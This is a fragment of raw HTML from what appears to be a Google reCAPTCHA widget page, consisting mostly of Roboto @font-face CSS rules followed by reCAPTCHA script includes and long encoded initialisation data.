U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6A-OaICMJInFELiBLEnAAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6A-OaICMJInFELiBLEnAAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6A-OaICMJInFELiBLEnAAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DtMONw4nDlklKdjNvYCxFMQrDh8Odw6nCs8OsZBBaEBfCqcKYOmRww5pJSlx8w6QpXBtIIMKnw5vCsgEXdsO2ZsO5bcKmw55jw5fDvRt2w6/[base64]/[base64]/[base64]/wq/Dl8KSeQ3Clzllw73Dlw3DglUTwpBEw7bCnWs+Yw8Sw4HDl2d1woLDlMKaw7YSwrMrw7TCg8K4UDohAjXDv29cZsOZOMOySm7CjMOxfH5mw5PDpMO7w6nCkl/DscKZQWEowpFfwpDColTDvMOPw6fCvsKzwrTDsMKrwr9Va8KKDHNhwocVdVBxw54GwrDCuMOKw5BtF8K4T8ONHMKWH0nClUfDoA09w4bCi8OHfgczdnrDjSc+P0/CtsK8X2fDih3DhXnCtWQdw45qci/Cm8OTV8Kdw5rCksKrw4XCg2obNMKmfxXDscK1w4bCgTHCijvCmMOia8ONS8Kdw7RowqHCqB1FImh3w611woxgLENgc31pw5Iaw6lSw43DlVUIG37CtsKTw7tfw6k1w7zCnsKWwpfDmsKcdsO7aA9/[base64]/OXLDnmhjw7I3wq3CrMOvwpHDlV7DpcK0IMO3w6DCpQE6w67Cg2zDnl0OZGHDiT5HwpU0NcObw4Fzw7FSwrgfw6oOw6oXHsKGw5o4w7/[base64]/CssOxwqMCdsKdw4hbW2nChlxlMMO9ScOFF8OoacKHX13DmTjDvX/[base64]/DiFbCjENmU8OcVCXDjCNywojDpX4lwrtxw4QtEnzDo8O4KsK/eMKeBsOpWMOUX8KHc3NwNsK9CMOMcW4Tw4XCmBbDkX/ClT/Cj1fDlGJ/wqV0MsONEWwHwoDDhnZ8EhvCq1g3w7bDrWjDgsKswrnCjm42w6bCrygUwoXCjMOOwozDhMK5HFPCssKQMAQhwo8Cwr9nwo/Dr3rCngrDq11mdcKLw5gpc8KlwpUCeHDDvcOmMy55LMKrw7LDqi/[base64]/DzvCmcKiJ1wawrvDtsK0PzIYNcOOwrnCkDTDpsOhYkYtwpvChcKLAsOEQ2rCgsO1w5zDssKUw4PDnkpAw5JDWDlzw4tnQ2EMMUXCk8O1GWvChlnCpWLDqsO9KmLCt8KZKhfCtH/CpX9wH8OhwoTCnVXDkVwVHkbDg0fDu8KuwqwRPGQwc8ORVMKBwqfCqMOpDCjDvDbDssOADsKPwr7DvMKXWmrDv0PDrSpawpnCgcOZMcObezlGfH/CvsK9CcODKsKfLmzCrsKZI8KCRTHDsQDDqcO8FcK9wqh0wovCuMOSw7DDpyMVOVTDhWcuwqrCusKLR8KCwqDDgj3CkMKGwrXDrcKmEUTClMKXH0ckwoosOGbDucOrw6LDqsOzGWBjw4QPw43DnFJAw4NqRB7Cizl/[base64]/[base64]/[base64]/[base64]/[base64]/Cp8O2w7VoYAljwrXDscOfHsOOJ8Kxwq/CkcKBVndVMQrCnXHClMKZasOaX8KXJmHCgMKPRMO9esKtKcODwr7DhhvDmwMGUsO6wrjDkEPDqyAbwpDDo8O/w7fCisKRAGHCs8KMwo0Lw5rCjsOxw5TCrE/DisK8woPDpgfCrcK+w7jDvCzDicOuMRXCkMKMwqfDklfDpBPDqz4lw5prM8OVLcOdwrnCjUTChcOHwq0LWMKYwqTCpsOMQmU1woLDm1zCrMOswoBQwq0/HcKwMMK+IsKBb2Exw5F9LcKQwrfDkl7Dg0UzwoXCosKHasO0w6kQGMKTQjhVwpx3wrhlP8K/DMOqZcO/[base64]/Dt8KbQ8OmUsOTPMKWw7zDtVnCscOfwp7CrcK8YmZsw6/DnsOEw7DDgkcMaMOSwrLCp0hxw7/DocKCw7zCusO0w6zDrsOrKsOpwrPCq3bDrGvDvBsWw5dVwqjCnEE3w4XDpcKMw7fDmQpNHmpLAcO0QMKpS8OLQsK1WRFRwqRrw5AbwrxOK33DuTkKGMKFB8Kzw5ICwqnDmcKITFfCt2kMwoMAwoTCulRNwp5HwphGKgPDkAVMHGMPw43DscOjPMKVHW/DksOmwp5Ww6TDm8O3LMKmwrlBw7YKYFUcwpVZNVLCuBfCuyTDlEHDkzrDn1NFw7rCp2HDisO0w7rChw7Cm8OXbDpzwp0gw4M7w4/Dj8Opd3Fqwow2w599VsK1BsKre8OiAndrCsOqK2rChcKKbsKQV0JvwrPDgcKsw6DDrcKIQUBGw79PFCHDkGzDj8O5NcKqwqDDoz3DssOzw4tdwqIyw7lUwqsWw4/[base64]/DjATCn8OWK0d4w65Xw77DvMOdw51fHzrCicOFFEN1MVE4M8OXwohJwoJIMTNGw4dPwoLCssOlw5vDk8OQwptlaMOBw6gGw6zDq8Kaw40mXMOLe3HCi8OuwpUaCMKHw6nDnsKFcMKSw6N6w5hvw6pjwrTDoMKYw6gGw4/ClTvDsko6w7PDnk3Dqg9lRzXCo3fDrcKJw6XCt0/[base64]/DhwfDtcKjw51bb8Kfw4ZXY8OSBsOcGw/Cv8OtEMOXUcOxwolNUMKHwoHDuUB5wpYLLgc9TsOeay3Dpn8UHsOfbMOew7LDrwPDgFrDsm8WwoDCsncKw7rCqCRoZSnDqsKIwroBw680ZDHCh1MawrfDr0ZiM2rDnMKbw6TDpjNnX8Kow6Mlw7TCncKCwq/DusOdEMKyw7w6PcOyF8KoU8OEIV5zwqrCl8KNacK7PTNBCcOsND3DisOFw5N8BTLDgW7DixPCjsOhw5LDlF3CvS3Cj8O5wqUiw5dmwrUiwoLCtMKIwoHCgBFlw5p2ZlbDp8KlwodqWiA6dHxsSW/DpcOVVQU2Pil/SMO0NsOsLcK0ShDCrsOTDADDlcKsKsKdw4fDmQN3CTZCwqYpT8Ocwr/CjS9KPcKheALDqcOmwoxdw7tqEsO1D0zDtznCtidow40uw5DCocK8w7PChzgxM1hscMKXGsOHC8Olw7vDhwVBwrvDgsObdTAhWcOSXMOKwrrDnMO7PjfDocKewp4Qw4MtYwjDusKMRD/CiDFIw4jChMOzaMO4wrXDgHICw7PCksKTJsOjccONwoYfOkXCrBIpWhhGwpDCqyEcIcK8w73ChCXDrsOkwqExDS3CpWTCocO5wq8tUXRJw5EbUGrCvjLCjcOiS3oZwoTDvyYVSVtXM25hGB7DrGJGw6UXwqlaI8KJw4VFdcOGXMKowqtkw4owUAt+w4LDr0Z/wpROAsOAw74vwofDm3PDpz0fJ8O/w51Ow6JAXsK8w7zDuCTDkCzDr8KXw7nDlVJKQXJsw7DDrRUbw6jCnDHCpg/ClGsNwr1eZ8KuwpokwoF0w6w4OsKFw77Ch8KMw6RhUlzDvsO5PiEgMcKfS8OIehrDtMOXdMKKFAwrfsK2ZWLCmMOUw7bDjsO3MA7Ds8Oxw4DDsMOkPA0Zwp3CukfCsWkzw6cDMMK0wrEdwp8VGMKwwrPCmFnDkCl+wo/CocKtQSTDl8OqwpYoIMKORxjDpxbCtsOmw73Cg2zCgsKLUBXDjjXDhxEzU8Kow6Fbw6gUwq0Qwrtcwp4YT0YxDkJFWsKOw4LDqsOuTlDCgD3DlsOSw78vwrfChcKwdi/Du04MWMO9AMKbAC3DsQwVEsOVHS/CtXjDmVM2woJnZ0XDrzJgw7k2RhTDi2vDrMKwXxXDpA7DmW/[base64]/Dt3bDrX7Dm8OTw4/CkkjCoEnDssKqw5g2w6lmwrFsShMow7/Dv8Kcw7gPwpvDkMKiUsOXwpdkRMO4w4sTB1LCkFFaw71gw78iw7g4wrjDoMORB0DCjUXDmwnCjR/[base64]/Do8KvwrtbFMOnw7TCs8OiRkvCux7Dg8OvCcKuwq4KwoDCrcObw57DlcKQYsOUw5jCv21HfcOQwoXChsOVM0nDsRcmBcOmeW1kwpPDtcOOWEfDp3U9csOBwohbWVU2VAXDkcK6w4gfYsOEMCzCkX/CpsKVw6kdw5YmwqzDoFbCtl02wrrChMOpwqRQKcKxccOyBXPCkMOGJRAbw6R7MmlgfGjCqMOmwps3RQ9pN8O0w7bCq3XDi8Odw6tjw64bwo/[base64]/wp/DlMK/bxBQw5p0fcOLeXkdwqkZw77DtHROdm3CpRzCqMKww6JIXsOYwrw+wqchw43DmsKEDExYwqnCl1oQc8KJBMKjKsOWwpDChlodY8K5wrzCl8OJHFVcw4/[base64]/CgsO2SFIWw5nChEVcfHTDn0vDjX4dwqtRwonDmcOcDxZAwr4BPcKtQU/CsEVZKsOmworClhbDtMKfwo8pBCzCknosAmrCvlkYw6LCg254w7bCscKlB0LDg8Oow4PDmxRVKToSw6lXBWXCvEgSwqHDi8O5wqLDiwnCjcObdX/CjnXCm1UzOQYww7RSQcOhHMKHw4nDlQfDum3DikZKdWMTwrQgGcKIwrxKw7kBaQNGDcO8UHTCnsO3cnMHwrPDnknComPDnTbDiWpGXH4hw4ZKwqPDrC7Cv2HDlsK7wrg2wr3CsVw0OiVkwqLCn1YmCz5qEh/CsMOxw5QNwpAdw5scHMKXJ8Kfw5wtw5cEZSLCqMOtw5pcwqPDh2w0w4ArYsKtwp3Dv8KDfMOmMADDo8OUw7XDmzc8WEoLw40rSMKUDsKBfhzCksKRw6rDlsOnAMOELlsFIklFwofCiBoEw6fDgVnCml8Zwq3ClsOUw5PDjS/Dk8KxD0kUN8Kzw6XDnnFfwrrCvsOwwojDrsK3Ez/ClTllKiYddwLDn3zDiWjDjUE/wqgQw73CuMOtW3cow4LDnsKRw5saXAbCnMKRDcOJW8OZQsKKwoklUHMWw5NLw43Dv0HDpMKBT8KLw77Cq8Kjw6DDlRBRQWhSw4tzDcKdw68vDSrDszrDssObw5nDhMKRw6HCs8KBM3XDk8K0wp/[base64]/wqjChRfDrcO2w77CpMO7fQ5ewoPCksOkdMOvw4fDvDHCrW/CusK2w5PDlMK5bX/DskPCqlPDiMKARsORYGZHfVETwojDvlRJw6zCr8OhXcO/[base64]/Ch8OCwqc8w4oxwrDCnsKsA2BZF8K7XXnCljRdXMKVTRbCh8KYw797YT7DnRjCnlrDuB/CsBY9w6Ndw4rCsnHCpA1EYMOvfCR8w7nChsOtKHjCtyzCusOBw7Aaw7gSw7UbSQ/CmzTDkcKmw61mwp9+ZW0Gw78SIMOpcMO2e8Ojwp9gw4LDiCA9w5bCjsKeZRnCucKCw6J3wqzCssKQEMOxf1nCuALDkz/Com3CqBDDplNDwrVMw5/CocOvw7t+wrQ4PMOfOD5Ew7HChcKpw6bDmXR3wp1Dw6DDt8K7wp51ZAbCqsOXUcKDw4Qqw5TCm8KHH8KxMW14w6IPEVY+w4fCokbDuRvCv8Kow6g3CifDqMKGdMOhwrxxIW/Du8KoOsKgw5zCv8OQT8KHASQ6TsOEMSkCwqjChMKCHcO1w5QnK8K3EW8PSVJ8wrpfb8KQw73CjWTCqAzDpBYmwp7CpsO1w4DCn8O6EsK4bWJ/[base64]/CuQ3DvcOXbH0HYcOAOMKVQVccKzF/wqnCjGljwpDCmsK1wrcKw5bCjcKTw5I9C1I6D8O2w6nDoz1mBcOhaRkOBzozw74Cf8KNwoHDkjQSIllDVcOjwoUgwqYewoHCsMOyw6MeZsOwQsO5EQjDg8OLw6R9S8KjDiRjeMO/cyrCuXsswrohE8OrQsOlwqoPPQcueMKNCCLDuzNfUwHCuVvCkzhNb8K4w7PDrsKOTHk2w5R9wpoTw6dsQBFKwrI7woDCogjCkcKhIWgJCsOqFB83wpIPJ3wHICwbZgknPMKBZcOwdsOsOA/ClyDDjk8YwrMSDW4iwrnDksOWw4vDkcKTJ1TDqBAfwrlbw4UTYMObTHfDinwVc8OOX8KVw5XDrMKmWSpJFsONa3BYwonDqlEqOHpkWk5PeGgxdcOhe8KIwrFXKMOOF8KeGcKtGMOwIMODOMO/HMO2w4YxwrEvYMOPw4JlawMNG14lOsKbYxFkA05vwo3DlsO4w6pgw6VKw7UdwqFTDQ93UXrDicKZw68cWWrDisKgXMKuw73Dm8OXQcK/YUXDkkLCrzoowrPDhMOSdynCqcONZcKfwot1w4XDnBo7wpp8E2U3woDDpUPCtMOGMsKGw47DhsOEw4PCpADDp8Knd8OqwrYVwpPDi8K